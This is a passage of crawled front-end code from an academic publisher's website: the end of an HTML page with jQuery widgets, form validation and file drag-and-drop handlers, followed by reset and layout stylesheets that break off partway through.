                                                                                            loop:true,
                                                                                            //preload:0,
                                                                                            autoplay:true,
                                                                                            view:"default"
                                                                                            });
                                                                                            })(jQuery);
                                                                                            $('.str1').liMarquee({
                                                                                            direction: 'left',
                                                                                            loop:-1,
                                                                                            scrolldelay: 0,
                                                                                            scrollamount:50,
                                                                                            circular: true,
                                                                                            drag: true
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/scrolltotop/totop.js" type="text/javascript"></script>
                                                                                            <script type="text/javascript" src="js/mainmenu/sticky.js"></script>
                                                                                            <script type="text/javascript" src="js/mainmenu/modernizr.custom.75180.js"></script>
                                                                                            <script>
                                                                                            function echeck(str) {
                                                                                            var at="@"
                                                                                            var dot="."
                                                                                            var lat=str.indexOf(at)
                                                                                            var lstr=str.length
                                                                                            var ldot=str.indexOf(dot)
                                                                                            if (str.indexOf(at)==-1){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(at,(lat+1))!=-1){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(dot,(lat+2))==-1){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            if (str.indexOf(" ")!=-1){
                                                                                            alert("Invalid Email Address")
                                                                                            return false
                                                                                            }
                                                                                            return true
                                                                                            }
                                                                                            function checkspecial(evt)
                                                                                            {
                                                                                            var charCode;
                                                                                            if (window.event)
                                                                                            {
                                                                                            charCode = window.event.keyCode;
                                                                                            //alert(charCode);
                                                                                            }
                                                                                            else
                                                                                            charCode = evt.which;  //for firefox
                                                                                            if (charCode == 39) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 34) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 61) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 60) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 62) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 33) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 64) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 35) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 36) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 37) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 94) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 38) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 42) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 40) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 41) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 95) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 43) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 126) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 96) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 63) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 47) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 58) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            if (charCode == 59) //for &lt;space&gt; symbol
                                                                                            return false;
                                                                                            return true;
                                                                                            }
                                                                                            </script>
                                                                                            
                                                                                            <script type="text/javascript">
                                                                                            (function(window)
                                                                                            {
                                                                                            $('input[type=text]').bind("cut copy paste",function(e) {
                                                                                            e.preventDefault();
                                                                                            });
                                                                                            $('textarea').bind("cut copy paste",function(e) {
                                                                                            e.preventDefault();
                                                                                            });
                                                                                            $('#txtEmail').bind("cut copy paste",function(e) {
                                                                                            e.preventDefault();
                                                                                            });
                                                                                            function triggerCallback(e, callback)
                                                                                            {
                                                                                            if(!callback || typeof callback !== 'function')
                                                                                            {
                                                                                            return;
                                                                                            }
                                                                                            var files;
                                                                                            if(e.dataTransfer)
                                                                                            {
                                                                                            files = e.dataTransfer.files;
                                                                                            } else if(e.target)
                                                                                            {
                                                                                            files = e.target.files;
                                                                                            }
                                                                                            callback.call(null, files);
                                                                                            }
                                                                                            function triggerCallback2(e, callback)
                                                                                            {
                                                                                            if(!callback || typeof callback !== 'function')
                                                                                            {
                                                                                            return;
                                                                                            }
                                                                                            var files;
                                                                                            if(e.dataTransfer)
                                                                                            {
                                                                                            files = e.dataTransfer.files;
                                                                                            } else if(e.target)
                                                                                            {
                                                                                            files = e.target.files;
                                                                                            }
                                                                                            callback.call(null, files);
                                                                                            }
                                                                                            function triggerCallback3(e, callback)
                                                                                            {
                                                                                            if(!callback || typeof callback !== 'function')
                                                                                            {
                                                                                            return;
                                                                                            }
                                                                                            var files;
                                                                                            if(e.dataTransfer)
                                                                                            {
                                                                                            files = e.dataTransfer.files;
                                                                                            } else if(e.target)
                                                                                            {
                                                                                            files = e.target.files;
                                                                                            }
                                                                                            callback.call(null, files);
                                                                                            }
                                                                                            function makeDroppable(ele, callback)
                                                                                            {
                                                                                            var input = document.createElement('input');
                                                                                            input.setAttribute('type', 'file');
                                                                                            input.setAttribute('id', 'fileAttachment');
                                                                                            input.setAttribute('name', 'fileAttachment');
                                                                                            input.style.display = 'none';
                                                                                            input.addEventListener('change', function(e)
                                                                                            {
                                                                                            triggerCallback3(e, callback);
                                                                                            });
                                                                                            ele.appendChild(input);
                                                                                            ele.addEventListener('dragover', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.add('dragover');
                                                                                            });
                                                                                            ele.addEventListener('dragleave', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            });
                                                                                            ele.addEventListener('drop', function(e)
                                                                                            {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            triggerCallback(e, callback);
                                                                                            });
                                                                                            ele.addEventListener('click', function()
                                                                                            {
                                                                                            input.value = null;
                                                                                            input.click();
                                                                                            });
                                                                                            }
                                                                                            function makeDroppable2(ele, callback)
                                                                                            {
                                                                                            var input = document.createElement('input');
                                                                                            input.setAttribute('type', 'file');
                                                                                            input.setAttribute('id', 'file2');
                                                                                            input.setAttribute('name', 'file2');
                                                                                            input.style.display = 'none';
                                                                                            input.addEventListener('change', function(e)
                                                                                            {
                                                                                            triggerCallback2(e, callback);
                                                                                            });
                                                                                            ele.appendChild(input);
                                                                                            ele.addEventListener('dragover', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.add('dragover');
                                                                                            });
                                                                                            ele.addEventListener('dragleave', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            });
                                                                                            ele.addEventListener('drop', function(e)
                                                                                            {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            triggerCallback(e, callback);
                                                                                            });
                                                                                            ele.addEventListener('click', function()
                                                                                            {
                                                                                            input.value = null;
                                                                                            input.click();
                                                                                            });
                                                                                            }
                                                                                            function makeDroppable3(ele, callback)
                                                                                            {
                                                                                            var input = document.createElement('input');
                                                                                            input.setAttribute('type', 'file');
                                                                                            input.setAttribute('id', 'file3');
                                                                                            input.setAttribute('name', 'file3');
                                                                                            input.style.display = 'none';
                                                                                            input.addEventListener('change', function(e)
                                                                                            {
                                                                                            triggerCallback2(e, callback);
                                                                                            });
                                                                                            ele.appendChild(input);
                                                                                            ele.addEventListener('dragover', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.add('dragover');
                                                                                            });
                                                                                            ele.addEventListener('dragleave', function(e) {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            });
                                                                                            ele.addEventListener('drop', function(e)
                                                                                            {
                                                                                            e.preventDefault();
                                                                                            e.stopPropagation();
                                                                                            ele.classList.remove('dragover');
                                                                                            triggerCallback(e, callback);
                                                                                            });
                                                                                            ele.addEventListener('click', function()
                                                                                            {
                                                                                            input.value = null;
                                                                                            input.click();
                                                                                            });
                                                                                            }
                                                                                            window.makeDroppable = makeDroppable;
                                                                                            window.makeDroppable2 = makeDroppable2;
                                                                                            window.makeDroppable3 = makeDroppable3;
                                                                                            })(this);
                                                                                            (function(window)
                                                                                            {
                                                                                            makeDroppable(window.document.querySelector('.demo-droppable'), function(files) {
                                                                                            console.log(files);
                                                                                            var output = document.querySelector('.output');
                                                                                            output.innerHTML = '';
                                                                                            for(var i=0; i<files.length; i++)
                                                                                            {
                                                                                            if(files[i].type.indexOf('image/') === 0)
                                                                                            {
                                                                                            output.innerHTML += '<img width="200" src="' + URL.createObjectURL(files[i]) + '" />';
                                                                                            }
                                                                                            output.innerHTML += '<p>'+files[i].name+'</p>';
                                                                                            }
                                                                                            });
                                                                                            makeDroppable2(window.document.querySelector('.demo-droppable2'), function(files) {
                                                                                            console.log(files);
                                                                                            var output = document.querySelector('.output2');
                                                                                            output.innerHTML = '';
                                                                                            for(var i=0; i<files.length; i++)
                                                                                            {
                                                                                            if(files[i].type.indexOf('image/') === 0)
                                                                                            {
                                                                                            output.innerHTML += '<img width="200" src="' + URL.createObjectURL(files[i]) + '" />';
                                                                                            }
                                                                                            output.innerHTML += '<p>'+files[i].name+'</p>';
                                                                                            }
                                                                                            });
                                                                                            makeDroppable3(window.document.querySelector('.demo-droppable3'), function(files) {
                                                                                            console.log(files);
                                                                                            var output = document.querySelector('.output3');
                                                                                            output.innerHTML = '';
                                                                                            for(var i=0; i<files.length; i++)
                                                                                            {
                                                                                            if(files[i].type.indexOf('image/') === 0)
                                                                                            {
                                                                                            output.innerHTML += '<img width="200" src="' + URL.createObjectURL(files[i]) + '" />';
                                                                                            }
                                                                                            output.innerHTML += '<p>'+files[i].name+'</p>';
                                                                                            }
                                                                                            });
                                                                                            })(this);
                                                                                            </script>
                                                                                            <!-- custom scrollbar plugin -->
                                                                                            <script src="jquery.mCustomScrollbar.concat.min.js"></script>
                                                                                            <script>
                                                                                            (function($){
                                                                                            $(window).on("load",function(){
                                                                                            $(".cd-panel-content").mCustomScrollbar({
                                                                                            setHeight:800,
                                                                                            theme:"dark-3"
                                                                                            });
                                                                                            });
                                                                                            })(jQuery);
                                                                                            </script>
                                                                                            <script type="text/javascript" src="js/jquery.easy-ticker.js"></script>
                                                                                            <script type="text/javascript">
                                                                                            $(document).ready(function(){
                                                                                            $('#demo').hide();
                                                                                            $('.vticker').easyTicker();
                                                                                            });
                                                                                            </script>
                                                                                            <script src="js/carouselowl/owl.carousel.js"></script>
                                                                                            <script type="text/javascript" src="js/universal/custom.js"></script>
                                                                                            <script>
                                                                                            $("#owl-demo").owlCarousel({
                                                                                            autoPlay: 3000,
                                                                                            items : 7,
                                                                                            itemsDesktop : [1170,4],
                                                                                            itemsDesktopSmall : [1170,4],
                                                                                            itemsTablet       : [768,3],
                                                                                            itemsMobile       : [479,2],
                                                                                            navigation:true,
                                                                                            navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"]
                                                                                            });
                                                                                            function Validate2()
                                                                                            {
                                                                                            //alert();
                                                                                            if($("#txtmanu2").val() == "")
                                                                                            {
                                                                                            alert("Please Enter Your  Manuscript Id");
                                                                                            $("#txtmanu2").focus();
                                                                                            return false
                                                                                            }
                                                                                            if($("#manuemail2").val() == "")
                                                                                            {
                                                                                            alert("Please Enter Your Email");
                                                                                            $("#manuemail2").focus();
                                                                                            return false
                                                                                            }
                                                                                            if($("#manuemail2").val()!="")
                                                                                            {
                                                                                            if(echeck($("#manuemail2").val())==false)
                                                                                            {
                                                                                            $("#manuemail2").val()="";
                                                                                            $("#manuemail2").focus();
                                                                                            return false
                                                                                            }
                                                                                            }
                                                                                            return true
                                                                                            }
                                                                                            </script>
                                                                                            <script>
                                                                                            function toggleIcon(e) {
                                                                                            $(e.target)
                                                                                            .prev('.panel-heading')
                                                                                            .find(".more-less")
                                                                                            .toggleClass('fa-plus fa-minus');
                                                                                            }
                                                                                            $('.abstract-group').on('hidden.bs.collapse', toggleIcon);
                                                                                            $('.abstract-group').on('shown.bs.collapse', toggleIcon);
                                                                                            </script>
                                                                                            <style type="text/css" media="screen">
                                                                                            .journal-carousel   .owl-carousel {
                                                                                            width: 100%;
                                                                                            -ms-touch-action: pan-y;
                                                                                            clear: both;
                                                                                            padding: 20px;
                                                                                            border: 1px solid #ddd;
                                                                                            background: #f0f0f0;
                                                                                            border-radius: 6px;
                                                                                            }
                                                                                            .journal-carousel .owl-buttons {
                                                                                            position: absolute;
                                                                                            top: 38%;
                                                                                            width: 100%;
                                                                                            }
                                                                                            .journal-carousel .owl-theme .owl-controls .owl-buttons div {
                                                                                            padding: 10px 10px 7px;
                                                                                            border-radius: 100%;
                                                                                            background: #607d8ba1;
                                                                                            height: 30px;
                                                                                            width: 30px;
                                                                                            }
                                                                                            .journal-carousel .owl-prev {
                                                                                            left: -42px;
                                                                                            position: absolute;
                                                                                            }
                                                                                            .journal-carousel .owl-next {
                                                                                            position: absolute;
                                                                                            right: -2px;
                                                                                            }
                                                                                            </style>
                                                                                            <style>
                                                                                            .doi-journame {
                                                                                            margin-top: 10px !important;
                                                                                            float: left;
                                                                                            width: 31% !important;
                                                                                            }
                                                                                            .volume-issue p.author-tag{
                                                                                            display:none;
                                                                                            }
                                                                                            .btn-links{
                                                                                            float:right;
                                                                                            }
                                                                                            .index-articles li {
                                                                                            height: auto !important;
                                                                                            margin-left: 0px !important;
                                                                                            padding: 16px;
                                                                                            display: block !important;
                                                                                            box-shadow: none;
                                                                                            border: none;
                                                                                            margin-bottom: 0;
                                                                                            border-radius: 0;
                                                                                            background: #ffffff;
                                                                                            border-bottom: 1px solid #ccc;
                                                                                            }
                                                                                            .index-articles.volume-issue {
                                                                                            background: #f0f0f0;
                                                                                            padding: 10px;
                                                                                            }
                                                                                            
                                                                                            </style>
                                                                                            
                                                                                        </body>
                                                                                    <script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl496483'},{'dcenter':'p3'},{'cp_id':'10773790'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/reset.css
body_size: 1350
content:
.dropcap,h1.caps,h2.caps,h2.roboto.caps,h3.caps,h3.roboto.caps,h4.caps,h4.roboto.caps,h5.caps,h5.roboto.caps,h6.caps,h6.roboto.caps{text-transform:uppercase}.clearfix,.dropcap,address{display:block}.alicent,.centf{text-align:center}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,php,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}body{padding:0;margin:0;background:#fff}body,input,textarea{font:14px 'Open Sans',sans-serif;font-weight:400;font-style:normal;line-height:23px;color:#727272}h5,h6{line-height:23px;margin-bottom:12px}h4,h5,h6{font-style:normal}h1,h2,h3,h4,h5,h6{font-family:Raleway,sans-serif;font-weight:500;color:#393939}h1.gray,h2.gray,h3.gray,h4.gray,h5.gray,h6.gray{font-weight:400}h1{font-size:35px;line-height:35px;margin-bottom:30px}h1.white{color:#fff}h1.gray{color:#999}h2{font-size:27px;line-height:32px;margin-bottom:20px}h2.white{color:#fff}h2.gray{color:#999}h3{font-size:21px;line-height:28px;margin-bottom:18px}h3.white{color:#fff}h3.gray{color:#999}h4{font-size:18px;line-height:25px;margin-bottom:10px}h4.white{color:#fff}h4.gray{color:#999}h5{font-size:16px}h5.white{color:#fff}h5.gray{color:#999}h6{font-size:14px}h6.white{color:#fff}h6.gray{color:#999}h6.white.uline{padding-bottom:9px;text-decoration:underline}a,a:hover,ins{text-decoration:none}h1.roboto,h2.roboto,h3.roboto,h4.roboto,h5.roboto,h6.roboto{font-family:Roboto,sans-serif;font-weight:400;color:#393939}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1.roboto{font-size:35px;line-height:35px;margin-bottom:30px}h1.roboto.caps{text-transform:uppercase}h1.roboto.white{color:#fff}h1.roboto.thin{font-weight:200}h2.roboto.thin,h3.roboto.thin,h4.roboto.thin,h5.roboto.thin,h6.roboto.thin{font-weight:300}h1.roboto.gray{color:#999}h2.roboto{font-size:27px;line-height:32px;margin-bottom:20px}h2.roboto.white{color:#fff}h2.roboto.gray{color:#999}h3.roboto{font-size:21px;line-height:28px;margin-bottom:18px}h3.roboto.white{color:#fff}h3.roboto.gray{color:#999}h4.roboto{font-size:18px;line-height:25px;margin-bottom:10px;font-style:normal}h5.roboto,h6.roboto{line-height:23px;margin-bottom:12px;font-style:normal}h4.roboto.white{color:#fff}h4.roboto.gray{color:#999}h5.roboto{font-size:16px}h5.roboto.white{color:#fff}h5.roboto.gray{color:#999}h6.roboto{font-size:14px}h6.roboto.white{color:#fff}h6.roboto.gray{color:#999}h1.roboto.dark,h2.roboto.dark,h3.roboto.dark,h4.roboto.dark,h5.roboto.dark,h6.roboto.dark{color:#181818}h1.roboto.lbtcolor,h2.roboto.lbtcolor,h3.roboto.lbtcolor,h4.roboto.lbtcolor,h5.roboto.lbtcolor,h6.roboto.lbtcolor{color:#3498db}.bigtfont.gray,.smtfont,p.gray{color:#999}p{font:14px 'Open Sans',sans-serif;font-weight:400;line-height:23px}.smtfont{font-size:13px;font-weight:400;line-height:18px}.bigtfont,p.gray{line-height:25px}.bigtfont{font-size:16px;font-weight:400}p.gray{font-weight:300}ul.defaulf{list-style:inherit;margin:0 0 0 14px}ul.defaulf li{list-style:inherit;padding:4px 0 4px 2px}ol,ul{margin:0 0 20px;list-style-position:inside}ul,ul li{list-style:none}ol{list-style-type:decimal}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}strong{font-weight:700}cite,em,i{font-style:italic}blockquote{margin:20px 0 20px 36px;font-size:16px;border-left:5px solid #e54c4c;padding:5px 20px;font-family:'Open Sans'!important;font-weight:400;color:#454545}pre{background:#f4f4f4;font:13px 'Open Sans',sans-serif;line-height:1.5;margin-bottom:40px;overflow:auto;padding:.75em 20px}code,kbd{font:13px 'Open Sans',sans-serif}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{margin:0 0 40px}ins{background:#fff9c0}sub,sup{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}.dropcap{float:left;font-size:45px;padding:0;margin:15px 8px 0 0}.less1,.less2,.less3,.less4,.less5{margin:0 auto}a{color:#9eca45}a:hover{color:#454545}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}:focus{outline:0}del{text-decoration:line-through}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0},* php .clearfix{height:1%}.less1{width:75%}.less2{width:50%}.less3{width:60%}.less4{width:45%}.less5{width:85%}.white{color:#fff}.margin_top1{float:left;width:100%;margin-top:10px}.margin_top2{float:left;width:100%;margin-top:20px}.margin_top3{float:left;width:100%;margin-top:30px}.margin_top4{float:left;width:100%;margin-top:40px}.margin_top5{float:left;width:100%;margin-top:50px}.margin_top6{float:left;width:100%;margin-top:60px}.margin_top7{float:left;width:100%;margin-top:70px}.margin_top8{float:left;width:100%;margin-top:80px}.margin_top9{float:left;width:100%;margin-top:90px}.margin_top10{float:left;width:100%;margin-top:100px}.margin_top11{float:left;width:100%;margin-top:110px}.margin_top12{float:left;width:100%;margin-top:120px}.margin_top13{float:left;width:100%;margin-top:130px}.margin_top14{float:left;width:100%;margin-top:140px}.margin_top15{float:left;width:100%;margin-top:150px}.margin_top16{float:left;width:100%;margin-top:160px}.margin_top17{float:left;width:100%;margin-top:170px}.margin_top18{float:left;width:100%;margin-top:180px}.margin_bottom1{margin-bottom:10px}.margin_bottom2{margin-bottom:20px}.margin_bottom3{margin-bottom:30px}.margin_bottom4{margin-bottom:40px}.margin_bottom5{margin-bottom:50px}.margin_bottom6{margin-bottom:60px}.margin_bottom7{margin-bottom:70px}.margin_bottom8{margin-bottom:80px}.margin_bottom9{margin-bottom:90px}.margin_bottom10{margin-bottom:100px}.margin_bottom11{margin-bottom:110px}.margin_bottom12{margin-bottom:120px}.img_left{float:left}.img_left2{float:left;margin-right:30px}.img_left5{float:left;margin-right:70px}.img_right{float:right}.img_left_mr{float:left;margin-right:30px}.img_left_mr2{float:left;margin-right:10px}.img_left_mr3{margin-right:20px}.img_left_mr4{margin-right:10px}.img_left_mr5{margin-right:14px}.img_right_ml{float:right;margin-left:30px}.img_right_ml2{float:right;margin-left:10px}.aliright{text-align:right}.rimg{width:100%}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/style.css
body_size: 24950
content:
/*-------------------------------------------------------
[Table of contents]

1. Header
	+ logo
	+ top navigation
	+ search
	
2. Content
	+ feature sections
	+ page title
	+ parallax backgrounds
	+ video backgrounds
	
3. Sidebar
	+ site search
	+ tabs
	+ portfolio widgets
	+ advertisements

3. Typography
	+ lists
	+ buttons
	+ styled boxes
	+ dropcaps
	+ highlight colors
	+ tables
	+ pricing tables
	+ framed boxes
	+ pagination
	
4. Footer
	+ copyrights
	+ google map
	
--------------------------------------------------------*/


/*----------------------------------------------------
	SITE MAIN STRUCTURE
------------------------------------------------------*/
.text2{
	color: #333;
    font-size: 20px;
    margin: 0 0;
}
.doctors-list .team-member {
    float: left;
    margin-bottom: 0px;
    width: 100%;
}
.team-info.over-top {
    margin-top: -26px;
    position: relative;
    z-index: 22;
    width: 89%;
}
.team-info.over-top a {
    font-size: 20px;
}
.team-info {
    background: #fbfbfb none repeat scroll 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    float: left;
    margin-left: 10px;
    padding: 3px 5px;
    text-align: center;
    width: calc(100% - 75px);
    box-shadow: 0px 1px 1px #337ab7;
}

.team-info h2 {
    margin-bottom: 0;
}
.tooltip {
    position: relative;
    display: inline-block;
    border-bottom: 1px dotted black;
}

.tooltiptext {
    display:none;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;

    /* Position the tooltip */
    position: absolute;
    z-index: 1;
}
.dropdown.go:hover .dropdown-menu {
    display: block;
    height: auto;
    overflow: auto;
    max-height: 300px;
    width: 400px;
}
.author_s .article-press ul li a {
    white-space: inherit;
}
.author_s .article-press .dropdown.go ul{
    border: 1px solid #ddd !important;	
}
.author_s .article-press h2 {
    width: 90%;
    position: relative;
    top: 10px;
    line-height: 34px;
}

.author_s p {
    color: #000 !important;
    font-size: 14px !important;
    line-height: 28px !important;
    margin-top: 4px !important;
}
.tooltip:hover .tooltiptext {
    display:block;
}
.go {
    float: right !important;
    margin-top: -38px;
}

.goto
{
	padding: 7px 12px ;
    float: left;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    background: rgba(222, 141, 35, 1);
    border: rgba(222, 141, 35, 1);
    border-radius: 3px;
    font-family: 'Raleway', sans-serif;
    cursor: pointer;
    transition: all 0.3s ease;	
}
.site_wrapper {
	width: 100%;
	margin: 0 auto 0 auto;
}
.container_full {
	width: 100%;
	float: left;
	margin: auto;
}
.container_fhstyle {
	width: 97.2%;
	margin: 0 auto;
}
.container_fhstyle2 {
	width: 100%;
	margin: 0 auto;
}

.container {
	width: 1170px;
	margin: auto;
}

.content_fullwidth {
	float: left;
	width: 100%;
	padding: 120px 0px 0px 0px;
}

.content_fullwidth.less {
	padding: 0px 0px 0px 0px;
}
.content_fullwidth.less2 {
    padding: 40px 0px 0px 0px;
}

.content_left {
    float: left;
    width: 71%;
    padding: 0px 0px 0px 0px;
    line-height: 26px;
}
.left_sidebar {
	float: left;
	width: 25%;
	padding: 0px 0px 0px 0px;
}
.content_right {
	float: right;
	width: 72%;
	padding: 0px 0px 0px 0px;
}
.right_sidebar {
    margin-bottom:30px; 
    float: right;
    width: 25%;
}
.content_halfsite {
	float: left;
	width: 47.5%;
	margin-right: 5%;
	padding: 0px 0px 0px 0px;
}
.content_halfsite.last {
	margin-right: 0;
}


/* columns */
.one_half, .one_third, .one_fourth, .two_third, .three_fourth, .one_fifth, .onecol_forty, .onecol_sixty, .onecol_thirtyfive {
	position: relative;
	margin-right: 4%;
	float: left;
}
.one_full {
	width: 100%;
}
.one_half {
	width: 48%;
}
.one_third {
	width: 30.650%;
}
.one_fourth {
	width: 22%;
}
.one_fifth {
	width: 16.800%;
}
.two_third {
	width: 65.350%;
}
.three_fourth {
	width: 74%;
}
.onecol_forty {
	width: 40%;
}
.onecol_sixty {
	width: 56%;
}
.onecol_thirtyfive {
	width: 35%;
}

/* Less Space Bitween Columns */
.one_half_less, .one_third_less, .one_fourth_less, .two_third_less, .three_fourth_less, .one_fifth_less, .onecol_forty_less, .onecol_sixty_less, .onecol_thirtyfive_less {
	position: relative;
	margin-right: 2%;
	float: left;
}
.one_full_less {
	width: 100%;
}
.one_half_less {
	width: 49%;
}
.one_third_less {
	width: 32%;
}
.one_fourth_less {
	width: 23.500%;
}
.one_fifth_less {
	width: 18.400%;
}
.two_third_less {
	width: 66%;
}
.three_fourth_less {
	width: 74.500%;
}
.onecol_forty_less {
	width: 40%;
}
.onecol_sixty_less {
	width: 58%;
}
.onecol_thirtyfive_less {
	width: 36.250%;
}

.last {
	margin-right: 0 !important;
	clear: right;
}


/*---------------------------------------------------
	HEADER
------------------------------------------------------*/

/* Logo */
#logo {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo.png) no-repeat left top;	
}

/* bigger logo? remove below comment */
/*#logo {
	float:left;
	display:block;
	width:100%;
	min-height: 100px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo.png) no-repeat left top;
	background-size: 100%;
}*/

#logo1 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo1.png) no-repeat left top;
}

#logo2 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:14px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo2.png) no-repeat left top;
}

#logo3 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo3.png) no-repeat left top;
}

#logo4 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo4.png) no-repeat left top;
}

#logo5 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo5.png) no-repeat left top;
}

#logo6 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo6.png) no-repeat left top;
}

#logo7 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo7.png) no-repeat left top;
}

#logo8 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:10px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo8.png) no-repeat left top;
}

#logo9 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo9.png) no-repeat left top;
}

#logo10 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo10.png) no-repeat left top;
}

#logo11 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:14px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo11.png) no-repeat left top;
}

#logo12 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:23px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo12.png) no-repeat left top;
}

#logo13 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo13.png) no-repeat left top;
}

#logo14 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:30px;
	position: relative;
	text-indent:-999em;
	background:url(../images/logo14.png) no-repeat left top;
}

#logo15 {
	float:left;
	display:block;
	width:100%;
	min-height: 50px;
	margin-top:0px;
	position: relative;
	text-indent:-999em;
